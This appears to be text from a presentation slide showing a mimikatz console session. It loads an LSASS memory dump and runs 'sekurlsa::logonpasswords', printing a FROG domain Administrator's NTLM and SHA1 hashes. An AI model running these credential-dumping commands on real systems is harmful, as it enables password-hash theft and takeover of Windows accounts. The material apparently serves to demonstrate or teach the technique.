 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 17 2020 03:07:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump .\lsass.dmp
Switch to MINIDUMP : '.\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : '.\lsass.dmp' file for minidump...
Authentication Id : 0 ; 372033 (00000000:0005ad41)
Session           : Interactive from 1
User Name         : Administrator
Domain            : FROG
Logon Server      : AD
Logon Time        : 2021-04-22 11:15:47 PM
SID               : S-1-5-21-2669088251-2370404724-563291528-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : FROG
* NTLM     : e19ccf75ee54e06b06a5907af13cef42
* SHA1     : 9131834cf4378828626b1beccaa5dea2c46f9b63
[00010000] CredentialKeys
* NTLM     : e19ccf75ee54e06b06a5907af13cef42
* SHA1     : 9131834cf4378828626b1beccaa5dea2c46f9b63